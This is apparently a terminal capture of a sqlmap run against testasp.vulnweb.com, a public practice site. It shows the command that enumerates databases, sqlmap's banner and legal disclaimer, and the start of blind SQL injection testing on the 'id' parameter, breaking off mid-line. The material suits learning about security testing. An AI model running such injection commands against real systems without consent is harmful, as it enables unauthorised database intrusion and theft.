 ┌──(hadi㉿kali)-[~]
└─$ sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=1" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 21:22:28 /2022-11-06/
[21:22:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAQTCRDQC=GABDDA
IDNEM...CEEEPKAEKA'). Do you want to use those [Y/n] y
[21:22:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:22:32] [WARNING] reflective value(s) found and filtering out
[21:22:32] [INFO] testing if the target URL content is stable
[21:22:32] [INFO] target URL content is stable
[21:22:32] [INFO] testing if GET parameter 'id' is dynamic
[21:22:33] [WARNING] GET parameter 'id' does not appear to be dynamic
[21:22:33] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectabl
e
[21:22:34] [INFO] testing for SQL injection on GET parameter 'id'
[21:22:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:22:36] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING cl